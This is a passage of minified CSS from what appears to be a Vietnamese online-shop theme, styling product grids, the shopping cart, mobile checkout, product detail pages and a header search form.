h3.product-name{font-size:14px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}.collections-container .product-box .product-info h3.product-name a{color:#333}.collections-container .product-box .product-info h3.product-name a:hover,.collections-container .product-box .product-info h3.product-name a:focus{color:#f36f36;text-decoration:none}.collections-container .product-box .product-info h3:hover{color:#f36f36}.collections-container .product-box .product-info .price-box{text-align:center;font-weight:normal}.collections-container .product-box .product-info .price-box .special-price{display:inline-block}.collections-container .product-box .product-info .price-box .special-price .product-price{font-size:13px;font-weight:700;color:#f36f36}.collections-container .product-box .product-info .price-box .old-price{display:inline-block}.collections-container .product-box .product-info .price-box .old-price .product-price-old{font-size:11px;color:#999}.collections-container .product-box .product-action{text-align:center}.collections-container .product-box .product-action .btn-gray{background:#fff;border:1px solid #f36f36;border-radius:4px;color:#f36f36;text-transform:uppercase;font-size:13px;height:35px;line-height:35px}.collections-container .product-box .product-action .btn-gray:hover,.collections-container .product-box .product-action .btn-gray:focus{color:#fff;background:#f36f36;outline:none;box-shadow:none}.collections-container .pagging-css{margin:10px 0;padding-top:10px;padding-bottom:5px;background-color:#f5f5f5}.collections-container .pagging-css .pagination{margin:0}.collections-container .aside-item .aside-title .title-head{border-bottom:2px solid #ebebeb;font-size:16px;font-weight:500;position:relative;padding:0px 0 10px;text-transform:uppercase}.collections-container .aside-item .aside-title .title-head::before{background:#f36f36 none repeat scroll 0 0;bottom:-2px;content:"";height:2px;position:absolute;width:30%}.collections-container .aside-item .aside-content.filter-group #slider{margin-top:10px}.collections-container .aside-filter-title .aside-title .title-head{border-bottom:2px solid #ebebeb;font-size:16px;font-weight:500;position:relative;padding:0px 0 10px;text-transform:uppercase}.collections-container .aside-filter-title .aside-title .title-head::before{background:#f36f36 none repeat scroll 0 0;bottom:-2px;content:"";height:2px;position:absolute;width:30%}.collections-container .filter-contents{border:1px solid #ebebeb;border-radius:10px;padding:10px;width:100%;margin-bottom:20px}.collections-container .filter-contents .aside-titles .title-head{border-bottom:1px solid #ebebeb;color:#000;font-size:16px;margin-bottom:25px;padding-bottom:10px;width:100%;font-weight:500}.search-main form input{border:1px solid #e5e5e5;border-top-left-radius:4px !important;border-bottom-left-radius:4px !important;box-shadow:none;outline:none}.search-main form button{color:#fff;background-color:#f36f36;border:none;box-shadow:none;outline:none;border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.search-main form button:hover,.search-main form button:focus{background-color:#e8500e;color:#fff}.collections-mobile.fixed-bottom{z-index:999;bottom:0;background:white;padding:2px 0;box-shadow:0 -1px 20px 0 rgba(0,0,0,0.12);position:fixed;left:0;right:0}.collections-mobile.layout.horizontal{-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;display:-ms-flexbox;display:-webkit-flex;display:flex}.collections-mobile .sort-button{background:white;color:#9e9e9e;text-transform:uppercase;letter-spacing:0.5px;font-weight:500;font-size:14px;border-right:1px solid #f2f2f2;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;min-width:5.14em;margin:0;background:transparent;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;font:inherit;text-transform:uppercase;outline-width:0;border-radius:3px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;cursor:pointer;z-index:0;padding:0.7em 0.57em;-webkit-font-smoothing:antialiased}.collections-mobile .sort-button.flex-2{-ms-flex:2;-webkit-flex:2;flex:2}.collections-mobile .sort-button.flex-1{-ms-flex:1 1 0.000000001px;-webkit-flex:1;flex:1;-webkit-flex-basis:0.000000001px;flex-basis:0.000000001px;border-right:none}.collections-mobile .sort-button i{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;vertical-align:middle;fill:currentcolor;stroke:none;width:24px;height:24px}.collections-mobile .sort-button .sort-text{margin-left:12px;text-transform:none;letter-spacing:0.5px;font-weight:500;font-size:14px}.pss{display:none}#myModalsort .modal-dialog{top:10%}#myModalsort .modal-dialog .modal-content{display:block;margin:24px 10px;background:#ffffff;color:#212121;-webkit-font-smoothing:antialiased;font-size:14px;font-weight:400;line-height:20px;box-shadow:0 16px 24px 2px rgba(0,0,0,0.14),0 6px 30px 5px rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.4);border-radius:0}#myModalsort .modal-dialog .modal-content h3{position:relative;margin:0;-webkit-font-smoothing:antialiased;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;font-weight:500;line-height:28px}#myModalsort .modal-dialog .modal-content ul{margin-top:20px}#myModalsort .modal-dialog .modal-content ul li{padding:12px;padding-left:0}#myModalsort .modal-dialog .modal-content ul li a{display:inline-block}.lbl-shopping-cart-gio-hang{margin-top:20px}.lbl-shopping-cart-gio-hang.lbl-shopping-cart{color:#333;font-size:18px;text-transform:uppercase;font-weight:500;margin-bottom:12px}.lbl-shopping-cart-gio-hang.lbl-shopping-cart span{font-size:14px;text-transform:none;font-weight:400}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info h4 a:hover,.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info h4 a:focus{color:#12cca7}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info .cart-product-info span span{color:#0b816a}.shopping-cart .shopping-cart-table table tbody tr .cart-product-edit a:hover,.shopping-cart .shopping-cart-table table tbody tr .cart-product-edit a:focus{color:#12cca7}.shopping-cart .cart-shopping-total table thead tr th .cart-grand-total{color:#0b816a;margin-top:15px}.shopping-cart-table table tbody tr td .quant-input .arrows .arrow:hover,.shopping-cart-table table tbody tr td .quant-input .arrows .arrow:focus{color:#12cca7}.shopping-cart .estimate-ship-tax table tbody .unicase-form-control .dropdown-menu.open ul li a:hover,.shopping-cart .estimate-ship-tax table tbody .unicase-form-control .dropdown-menu.open ul li a:focus{color:#12cca7}.shopping-cart .shopping-cart-table{margin-bottom:10px}.shopping-cart .shopping-cart-table table{margin-bottom:0px !important}.shopping-cart .shopping-cart-table table tbody tr td{vertical-align:middle}.shopping-cart .cart-image img{width:150px}.cart-shopping-total{background:#f8f8f8}.shopping-cart .shopping-cart-table table tbody tr .romove-item a{font-size:18px;color:#666666}.shopping-cart .shopping-cart-table table tbody tr .romove-item a:hover,.shopping-cart .shopping-cart-table table tbody tr .romove-item a:focus{color:#fff000 !important}.shopping-cart .shopping-cart-table table tbody tr .cart-image .entry-thumbnail{display:block;text-align:center}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info{vertical-align:middle !important}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info h4{margin-top:0px;font-size:16px}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info h4 a{color:#555}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info .reviews{font-size:11px;color:#aaa}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info .cart-product-info{margin-top:10px}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info .cart-product-info span{font-size:12px;color:#666666;text-transform:uppercase}.shopping-cart .shopping-cart-table table tbody tr .cart-product-name-info .cart-product-info span span{font-size:12px;text-transform:lowercase;margin-left:14px}.shopping-cart .shopping-cart-table table tbody tr .cart-product-edit a{color:#666666;text-decoration:underline}.shopping-cart .shopping-cart-table .table>thead>tr>th{text-align:center;padding:16px;font-size:15px}.shopping-cart .shopping-cart-table .shopping-cart-btn span{padding:20px 0px;display:block}.shopping-cart .estimate-ship-tax table thead tr th .estimate-title{font-size:14px;color:#555;margin-bottom:2px;margin-top:0px;display:block}.shopping-cart .estimate-ship-tax table thead tr th p{font-size:13px;color:#666666;font-weight:normal;margin-bottom:0px}.shopping-cart .estimate-ship-tax table thead tr>th{padding:24px 10px 20px 10px}.shopping-cart .estimate-ship-tax table tbody tr>td{padding:24px 10px !important}.shopping-cart .estimate-ship-tax table tbody .unicase-form-control .selectpicker{background:#fff;color:#999;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.shopping-cart .estimate-ship-tax table tbody .unicase-form-control .dropdown-menu.open ul li a:hover,.shopping-cart .estimate-ship-tax table tbody .unicase-form-control .dropdown-menu.open ul li a:focus{background:transparent}.shopping-cart .cart-shopping-total table thead tr th{background-color:#fafafa;text-align:right;padding:10px 15px;border:none}.shopping-cart .cart-shopping-total table thead tr th .cart-sub-total{color:#555;margin-bottom:7px}.shopping-cart .cart-shopping-total table tbody tr td{padding:10px 15px}.shopping-cart .cart-shopping-total table tbody tr td .cart-checkout-btn button{float:right !important;margin-bottom:8px}.shopping-cart .cart-shopping-total table tbody tr td .cart-checkout-btn span{display:block;font-weight:normal;color:#666666}.shopping-cart .shopping-cart-table table tbody tr .romove-item,.shopping-cart .shopping-cart-table table tbody tr .cart-product-edit,.shopping-cart .shopping-cart-table table tbody tr .cart-product-sub-total,.shopping-cart .shopping-cart-table table tbody tr .cart-product-grand-total,.shopping-cart .shopping-cart-table table tbody tr .cart-product-quantity{text-align:center}.shopping-cart .shopping-cart-table table tbody tr .cart-product-sub-total span,.shopping-cart .shopping-cart-table table tbody tr .cart-product-grand-total span{display:block;font-size:16px;color:#555;text-transform:uppercase}.shopping-cart .estimate-ship-tax table tbody tr td .form-group label,.shopping-cart .estimate-ship-tax table tbody tr td .form-group input,.blog-page .blog-write-comment .form-group label,.blog-page .blog-write-comment .form-group input,.contact-page .contact-form form label,.contact-page .contact-form form input{font-size:13px;font-weight:normal;color:#999}.contact-page .contact-form form label{font-weight:600}.shopping-cart .estimate-ship-tax table tbody tr td .form-group label span,.blog-page .blog-write-comment label span,.contact-page .contact-form form label span,.checkout-box .checkout-steps .checkout-step-01 .already-registered-login form .form-group label span{color:red}.shopping-cart .cart-shopping-total table thead tr th .cart-sub-total,.shopping-cart .cart-shopping-total table thead tr th .cart-grand-total{font-size:16px}.shopping-cart-table table tbody tr td .quant-input{display:inline-block;height:35px;position:relative;width:70px}.shopping-cart-table table tbody tr td .quant-input .arrows{height:100%;position:absolute;right:0;top:0;z-index:2}.shopping-cart-table table tbody tr td .quant-input .arrows .arrow{box-sizing:border-box;cursor:pointer;display:block;text-align:center;width:40px}.shopping-cart-table table tbody tr td .quant-input .arrows .arrow .ir .icon.fa-sort-asc{top:5px}.shopping-cart-table table tbody tr td .quant-input .arrows .arrow .ir .icon.fa-sort-desc{top:-7px}.shopping-cart-table table tbody tr td .quant-input .arrows .arrow .ir .icon{position:relative}.shopping-cart-table table tbody tr td .quant-input input{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #F2F2F2;box-sizing:border-box;font-size:15px;height:35px;left:0;padding:0 20px 0 18px;position:absolute;top:0;width:70px;z-index:1}.shopping-cart .col-main .cart .bg-scroll{border-top:none;margin-top:20px;overflow:hidden;border-top:none;border-bottom:none;border-right:none}.shopping-cart .col-main .cart .cart-thead{background:#fbfbfb;font-weight:bold;font-size:13px;clear:both;width:100%;border-bottom:1px solid #ebebeb;border-right:none;border-left:none;float:left;min-width:600px}.shopping-cart .col-main .cart .cart-thead div{float:left;padding:10px 0px;color:#333;text-align:center;font-size:13px}.shopping-cart .col-main .cart .cart-tbody{width:100%;float:left}.shopping-cart .col-main .cart .cart-tbody .item-cart{border-bottom:1px solid #ebebeb;width:100%;float:left}.shopping-cart .col-main .cart .cart-tbody .item-cart div{float:left;padding:20px 10px 6px;line-height:20px;vertical-align:top;height:135px;overflow:hidden}.shopping-cart .col-main .cart .cart-tbody .item-cart .product-image{min-height:75px;display:block;height:auto;width:100%;padding:0 20px}.shopping-cart .col-main .cart .item-cart .image .product-image img{max-width:100%;height:auto;max-height:98px;width:auto;display:inherit;margin:0 auto}.shopping-cart .col-main .cart .cart-tbody .item-cart div .product-name{margin:0px;padding-bottom:0px;font-size:15px;font-weight:normal;line-height:24px;margin-top:10%}.shopping-cart .col-main .cart .variant-title{color:#686868}.shopping-cart .col-main .cart .cart-tbody .item-cart div .price{font-size:16px;font-weight:bold;line-height:6;color:#f36f36}.shopping-cart .col-main .cart .cart-tbody .item-cart div .input_qty_pr{height:auto;border-right:none;width:100%;margin-top:15px;padding:20px 0px 0px 0px}.shopping-cart .col-main .cart .cart-tbody .item-cart .input_qty_pr .items-count{border:1px solid #ddd;outline:none;background:#fff;height:24px;width:24px;vertical-align:baseline;text-align:center;padding:0;display:inline-block;margin:0}.shopping-cart .col-main .cart .cart-tbody .item-cart .number-sidebar{min-height:0;position:static;display:inline-block;float:none;margin-bottom:0;border:1px solid #ddd;height:24px;margin-left:-1px;text-align:center;width:23px;margin-right:-1px;padding:0;line-height:15px}.shopping-cart .col-main .cart .cart-tbody .item-cart div:nth-child(6){padding:10px 0 6px;position:relative}.shopping-cart .col-main .cart .cart-tbody .item-cart div a.remove-item span{display:none}.shopping-cart .col-main .cart .bg-scroll .cart-tbody .item-cart div a.remove-item{background-color:#fff;background-image:url();width:22px;height:26px;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.shopping-cart .col-main .cart .totals .inner{padding:0px 0 15px;margin-top:0;margin-right:1px}.shopping-cart .col-main .cart #shopping-cart-totals-table{width:100%;padding-bottom:8px;background:#fff}.shopping-cart .col-main .cart ul.checkout{clear:left;padding:20px;border:1px solid #ebebeb;margin-bottom:30px}.shopping-cart .col-main .cart .btn-proceed-checkout{background:#f36f36;line-height:20px;color:#fff;height:40px;font-size:16px;border:none;text-transform:uppercase}.shopping-cart .col-main .cart #shopping-cart-totals-table tr td.a-right{width:231px;border-left:1px solid #ebebeb}.shopping-cart .col-main .cart #shopping-cart-totals-table tr td{border:#ebebeb thin solid;border-top:none;border-bottom:none;padding:20px}.shopping-cart .col-main .cart span.totals_price.price{color:#f36f36;font-size:16px}.shopping-cart .col-main .cart .btn.btn-white{margin-right:10px}.shopping-cart .col-main .cart .btn.btn-white:hover,.shopping-cart .col-main .cart .btn.btn-white:focus{background-color:#f36f36;border-color:#f36f36}.a-right{text-align:right !important}.f-left{float:left !important}.f-right{float:right !important}.cart_desktop_page form{margin-bottom:0}@media (max-width: 1199px){.main-container .col-main .cart #shopping-cart-totals-table tr td.a-right{width:187px}}.cart-mobile{padding:10px 0px 0px 0px}.cart-mobile .header-cart{padding:10px 15px 0px;border-bottom:solid 1px #ebebeb;margin-top:-10px}.cart-mobile .title-cart{line-height:10px}.cart-mobile .title-cart h3{font-size:14px;font-weight:500;text-transform:uppercase}.cart-mobile .title-cart a{margin-top:-30px !important}.cart-mobile .header-cart-content{margin-top:10px}.cart-mobile .header-cart-content .content-product-list{min-height:110px}.cart-mobile .header-cart-content .content-product-list .item-product{min-height:110px;border-bottom:solid 1px #ebebeb;overflow:hidden;display:table;width:100%;margin-bottom:10px}.item-product-cart-mobile{width:115px;margin-right:10px}.item-product-cart-mobile img{max-width:115px;margin-right:10px}.title-product-cart-mobile h3{line-height:1;margin:0;font-weight:normal}.title-product-cart-mobile a{word-break:break-word;font-size:14px;color:#363636}.title-product-cart-mobile p{line-height:2;font-size:14px;color:#898989}.title-product-cart-mobile span{color:#f36f36}.item-product-cart-mobile,.title-product-cart-mobile{display:table-cell;vertical-align:top;padding-right:5px}.select-item-qty-mobile{float:right;text-align:center;margin-top:10px}.select-item-qty-mobile .txt_center input{height:25px;width:24px;text-align:center;margin:0px;padding:0;position:absolute;left:22px;min-height:0;border:solid thin #ddd}.select-item-qty-mobile>div{position:relative;width:68px;height:25px}.cart-mobile .select-item-qty-mobile .txt_center button.reduced.items-count.btn-minus{position:absolute;left:0;top:0;margin:0;line-height:1;height:25px;border-style:hidden;background:none !important;color:#000;border:solid thin #ddd}.cart-mobile .select-item-qty-mobile .txt_center button.increase.items-count.btn-plus{position:absolute;right:0;top:0;margin:0;height:25px;display:inline-block;line-height:1;border-style:hidden;color:#fff;background:none !important;color:#000;border:solid thin #ddd}.select-item-qty-mobile a{line-height:3;color:#363636}.cart-mobile .header-cart-price{padding:18px 0px;padding-bottom:0}.cart-mobile .title-cart h3{font-size:14px;font-weight:500;text-transform:uppercase;margin-top:0}.cart-mobile .title-cart a{float:right;margin-top:-28px;color:#f36f36;font-size:16px;line-height:27px}.btn-proceed-checkout-mobile{width:100%;line-height:27px;color:#fff;height:40px;font-size:14px;border:none;background:#f36f36;text-transform:uppercase}.btn-proceed-continues-mobile{background-color:#183544 !important;color:#fff !important;width:100%;height:40px;margin-top:10px;text-transform:uppercase}.shopping-cart-item{background-color:transparent;padding:15px 0;margin:0}.shopping-cart-item+.shopping-cart-item{border-top:1px solid #e5e5e5}.shopping-cart-item .col-xs-3{padding-left:0}.shopping-cart-item .col-xs-3 p{margin:0}.shopping-cart-item .col-right{padding-left:0}.shopping-cart-item .col-right .box-info-product{width:350px;padding-right:10px;padding-left:10px;float:left}.shopping-cart-item .col-right .box-info-product .name{font-size:14px;margin-bottom:7px;line-height:20px;font-weight:500;padding-top:0}.shopping-cart-item .col-right .box-info-product .name a{color:#242424;font-weight:500}.shopping-cart-item .col-right .box-info-product .name a:hover,.shopping-cart-item .col-right .box-info-product .name a:focus{color:#f36f36;text-decoration:none}.shopping-cart-item .col-right .box-info-product .seller-by{font-size:13px;margin-bottom:12px}.shopping-cart-item .col-right .box-info-product .action{position:relative;padding:0 !important;margin-bottom:0;margin-top:0}.shopping-cart-item .col-right .box-info-product .action .btn-link{border:0;color:#f36f36;font-size:13px;position:static;padding:0;line-height:1.1}.shopping-cart-item .col-right .box-price{float:left;width:110px;padding-right:10px}.shopping-cart-item .col-right .box-price .price{font-size:16px;margin-bottom:5px;font-weight:500;padding-top:0}.shopping-cart-item .col-right .quantity-block{width:120px;float:right}.shopping-cart-item .col-right .quantity-block .input-group-btn button{height:28px}.shopping-cart-item .col-right .quantity-block .input-group-btn button.bootstrap-touchspin-down{border-radius:3px 0 0 3px;border:1px solid #e5e5e5;border-right:0;border-color:#e5e5e5;color:#999;line-height:20px;padding:3px 9px;margin:0;width:28px;background-color:#fff;float:right}.shopping-cart-item .col-right .quantity-block .input-group-btn button.bootstrap-touchspin-up{border-radius:0 3px 3px 0;border:1px solid #e5e5e5;border-color:#e5e5e5;border-left:0;color:#999;line-height:20px;padding:3px 9px;margin:0;width:28px;background-color:#fff;float:right}.shopping-cart-item .col-right .quantity-block .input-group-btn button:focus,.shopping-cart-item .col-right .quantity-block .input-group-btn button:hover{outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.shopping-cart-item .col-right .quantity-block .input-group-btn .js-quantity-product{display:inline-block;height:28px;padding:0 5px;text-align:center;border-radius:0;width:35px;float:right;min-height:28px;border:1px solid #e5e5e5}#right-affix .each-row{width:100%;clear:both}#right-affix .each-row .box-style{background-color:transparent;padding:17px 0 21px 0}#right-affix .each-row .box-style.fee .list-info-price{margin:0}#right-affix .each-row .box-style.fee .list-info-price span{font-weight:500}#right-affix .each-row .box-style.fee .list-info-price strong{float:right;font-weight:700}#right-affix .each-row .box-style.fee .total2{font-weight:500}#right-affix .each-row .box-style.fee .total2 .text-label{margin-top:5px;display:inline-block}#right-affix .each-row .box-style.fee .total2 .amount{float:right}#right-affix .each-row .box-style.fee .total2 .amount p{margin:0;text-align:right;line-height:1.1}#right-affix .each-row .box-style.fee .total2 .amount p strong{color:#f36f36;font-size:22px;font-weight:700}#right-affix .each-row .box-style.fee .total2 .amount p small{font-weight:500}#right-affix .each-row .box-style+.box-style{border-top:1px solid #f4f4f4}#right-affix .btn-checkout{margin-top:10px;padding:10px;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;font-size:14px;line-height:1.42857;border-radius:4px;user-select:none;color:#fff;background-color:#f36f36;border-color:#f36f36;height:40px}#right-affix .btn-checkout:hover,#right-affix .btn-checkout:focus{background-color:#e8500e;border-color:#e8500e}#right-affix .btn-checkouts{margin-top:10px;padding:10px;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;font-size:14px;line-height:1.42857;border-radius:4px;user-select:none;color:#0091d4;background-color:#fff;border-color:#0091d4;height:40px}#right-affix .btn-checkouts:hover,#right-affix .btn-checkouts:focus{background-color:#fff;border-color:#0b181e;color:#0b181e}.related-product .feature_category_title{text-align:center;margin-bottom:40px}@media (max-width: 480px){.related-product .feature_category_title{margin-bottom:20px}}.related-product .feature_category_title h2{font-size:17px;text-transform:uppercase;margin:0;font-weight:600}.related-product .feature_category_title a{font-size:13px;margin-top:7px;color:#f06522}.details-product .details-pro h1{line-height:30px;font-size:21px;margin:0px;margin-bottom:8px}@media (max-width: 767px){.details-product .details-pro h1{margin-top:10px}}.details-product .details-pro .item-brand{color:#999;display:inline-block;position:relative;font-size:12px}.details-product .details-pro .item-brand span.a-brand{color:#0388CD;position:relative}.details-product .details-pro .item-brand .divider{font-size:11px;color:#CCCCCC}.details-product .details-pro .item-brand .bizweb-product-reviews-badge{display:inline-block;position:relative;top:2px}.details-product .details-pro .item-brand .bizweb-product-reviews-badge img{display:none !important}.details-product .details-pro .item-brand .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:14px}.details-product .details-pro .item-brand .bizweb-product-reviews-badge div{display:inline-block}.details-product .details-pro .inventory_quantity{color:#999;display:block;position:relative;font-size:12px}.details-product .details-pro .inventory_quantity a,.details-product .details-pro .inventory_quantity span{color:#029900;position:relative}.details-product .details-pro .product-summary{margin-top:15px;border-bottom:1px solid #F3F3F3;margin-bottom:10px;padding-bottom:10px;font-size:13px}.details-product .details-pro .price-box .product-price{color:#D60C0C;font-size:24px;line-height:24px;font-weight:500}.details-product .details-pro .price-box del{font-size:14px !important;color:#666 !important}.details-product .details-pro .price-box .discount{font-weight:600;color:#d92a2a}.details-product .details-pro .form-product form{margin-bottom:10px}.details-product .details-pro .form-product .swatch{display:table}@media (max-width: 767px){.details-product .details-pro .form-product .swatch{display:block}}.details-product .details-pro .form-product .swatch .header{float:none;display:table-cell;vertical-align:top}@media (max-width: 767px){.details-product .details-pro .form-product .swatch .header{display:block}}.details-product .details-pro .custom-btn-number{display:inline-block;margin-right:10px;width:auto;margin-bottom:0;float:left}.details-product .details-pro .custom-btn-number #qty{height:48px;border-radius:0;font-size:16px;padding-left:20px;line-height:20px;border:1px solid #EEEEEE;padding:0 10px;width:80px;text-align:center}.details-product .details-pro .bnt-adds{border-radius:0;padding-left:65px;line-height:46px !important;font-size:16px;height:48px;background-color:#d60c0c;color:#fff;font-weight:500;position:relative}.details-product .details-pro .bnt-adds:hover{background-color:#ee0d0d}.details-product .details-pro .bnt-adds:hover i{background-color:#c30b0b}.details-product .details-pro .bnt-adds i{height:48px;width:48px;position:absolute;background-position:center center;background-repeat:no-repeat;display:block;background-color:#ab0a0a;color:#fff;line-height:48px;text-align:center;left:0;top:0}.product-info-block{border-top:1px solid #ececec}.product-info-block .no-pd-rights{padding-right:10px}@media (max-width: 767px){.product-info-block .no-pd-rights{padding-right:15px}}.product-info-block .col-md-5{border-left:1px solid #ececec}@media (max-width: 767px){.product-info-block .col-md-5{border-left:none}}.product-info-block .our-service h2{border-bottom:2px solid #ebebeb;font-size:16px;font-weight:500;position:relative;padding:0px 0 10px;text-transform:uppercase}.product-info-block .our-service h2::before{background:#f36f36 none repeat scroll 0 0;bottom:-2px;content:"";height:2px;position:absolute;width:40px}.product-info-block .our-service ul li{margin-bottom:15px;border-bottom:1px dashed #e1e1e1;padding-bottom:15px}.product-info-block .our-service ul li img{float:left;margin-right:7px;width:40px}.product-info-block .our-service ul li .content{padding-left:47px}.product-info-block .our-service ul li .content span{color:#999;font-weight:300;font-size:12px;line-height:17px;color:#4a4a4a;width:100%;margin-bottom:0;display:block}.product-info-block .our-service ul li .content b{font-weight:500;font-size:13px}.product-info-block .our-service ul li .content a{color:#f36f36}#btnnewreview{background-color:#f36f36 !important;border-radius:4px}.product-promotions-list{background-color:#fcf8e3;border:1px solid #faebcc;border-radius:5px;margin-top:20px;padding:10px}.product-promotions-list h2{font-size:16px;text-transform:uppercase;margin-top:0;font-weight:500;color:#23b445}.product-promotions-list ul li h3{font-size:14px;font-weight:normal;margin:0;display:table}.product-promotions-list ul li h3 i{color:#23b445;display:table-cell;width:15px}.product-promotions-list ul li h3 a:hover,.product-promotions-list ul li h3 a:focus{text-decoration:none}.product-tab.e-tabs{border-top:1px dashed #e5e5e5}.product-tab.e-tabs li{margin-right:20px;padding-right:20px;position:relative}.product-tab.e-tabs li h3,.product-tab.e-tabs li .tab-tt{color:#333333;font-weight:500;margin:15px 0;font-size:14px;text-transform:uppercase}.product-tab.e-tabs li h3 span:after,.product-tab.e-tabs li .tab-tt span:after{content:"|";position:absolute;right:0px;color:#ddd}.product-tab.e-tabs li:last-child h3 span:after,.product-tab.e-tabs li:last-child .tab-tt span:after{display:none}.product-tab.e-tabs #tab-1 .rte h3{font-size:18px;font-weight:500}.product-tab.e-tabs #tab-1 .rte img{display:block;max-width:100% !important;height:auto !important;margin-left:auto;margin-right:auto}.product-tab.e-tabs #tab-1 .rte.js-content{overflow:hidden;margin-bottom:15px;max-height:500px;line-height:21px}.product-tab.e-tabs #tab-1 .rte.showContent{max-height:none}.product-tab.e-tabs #tab-1 .show-more::before{content:"";height:55px;margin-top:-45px;position:relative;display:block;background:-webkit-gradient(linear, 0% 100%, 0% 0%, from(#fff), color-stop(0.5, #fff), to(rgba(255,255,255,0)))}.product-tab.e-tabs #tab-1 .show-more a{display:block;color:#f36f36;text-align:center;width:229px;border:1px solid #f36f36;height:39px;line-height:39px;border-radius:4px;font-size:13px;font-weight:400;margin:15px auto 10px}.product-tab.e-tabs #tab-1 .show-more a:hover,.product-tab.e-tabs #tab-1 .show-more a:focus{color:#fff;text-decoration:none;background-color:#e8500e;border-color:#e8500e}.mobile-success-notification{position:fixed;background-color:#dff0d8;box-shadow:0 0 10px rgba(0,0,0,0.2);visibility:hidden;will-change:transform;transition-property:visibility, -webkit-transform, opacity;transition-property:visibility, transform, opacity;transition-duration:0.2s;top:auto;bottom:0;padding-bottom:0px;left:0;right:0;width:auto;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);justify-content:space-between;align-items:center}.mobile-success-notification.opened{visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:9999}.mobile-success-notification .layout.vertical{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.mobile-success-notification .layout .layout.center{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mobile-success-notification .layout .layout.horizontal{-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;padding:12px 16px;border-bottom:1px solid #d6e9c6}.mobile-success-notification .layout .layout.horizontal .paper-font-body1{-webkit-font-smoothing:antialiased;font-size:14px;font-weight:400;line-height:20px;display:table-cell;vertical-align:middle}.mobile-success-notification .layout .layout.horizontal.status{display:table}.mobile-success-notification .layout .layout.horizontal.status img{display:table-cell;float:left}.mobile-success-notification .layout .layout.horizontal.content{padding:16px}.mobile-success-notification .layout .layout.horizontal.content .flex-none{-ms-flex:none;-webkit-flex:none;flex:none}.mobile-success-notification .layout .layout.horizontal.content img{width:76px;background:white;height:auto;margin-right:12px;border:1px solid #d6e9c6;border-radius:2px;overflow:hidden;padding:8px;float:left}.mobile-success-notification .layout .layout.horizontal.content .flex-auto{-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto;padding-left:87px}.mobile-success-notification .layout .layout.horizontal.content .flex-auto .paper-font-subhead{-webkit-font-smoothing:antialiased;font-size:16px;font-weight:400;line-height:24px}.header-cart .add-to-cart-success{cursor:default;display:none;position:absolute;background:#fff;box-shadow:1px 1px 15px #b3b3b3;right:0;padding:15px 20px;z-index:9999;top:calc(100% + 15px);border-radius:6px}.header-cart .add-to-cart-success .close{opacity:.8;position:absolute;top:3px;right:5px;cursor:pointer}.header-cart .add-to-cart-success p{color:#333;font-size:13px}.header-cart .add-to-cart-success p img{margin-right:10px;width:18px}.header-cart .add-to-cart-success .btn{background:#f36f36;color:#fff;font-size:14px;font-weight:400;line-height:29px;width:252px;margin-top:13px;height:40px}.header-cart .add-to-cart-success .btn:hover,.header-cart .add-to-cart-success .btn:focus{background:#e8500e}.header-cart .add-to-cart-success:after{content:"";position:absolute;width:11px;height:11px;top:-4px;right:15px;transform:rotate(45deg);background:#fff;box-shadow:-1px -1px 0 #dfdfdf;z-index:-1}.is-sticky header{width:100%;z-index:999}@media (max-width: 992px){.is-sticky header{position:relative !important}}.sticky .box-account{padding:10px 0}.mega-menu-bottom-image{margin-top:15px}.header_search form#search-xs-form{display:table;vertical-align:middle;width:100%;z-index:99999;position:relative;background-color:#fff;border-radius:4px !important}.header_search form#search-xs-form .collection-selector{display:table-cell;float:none !important;width:1%;vertical-align:middle;white-space:nowrap;position:relative;padding-left:5px}.header_search form#search-xs-form .collection-selector .search_text{height:36px;text-align:center;line-height:36px;cursor:pointer;padding:0px 60px 0px 5px;width:100%;font-size:14px;border-right:1px solid #f6f6f6}.header_search form#search-xs-form .collection-selector .search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:50%;right:6px;margin-top:-1px}.header_search form#search-xs-form .collection-selector .list_search{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400 !important;border-radius:0;right:auto;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.header_search 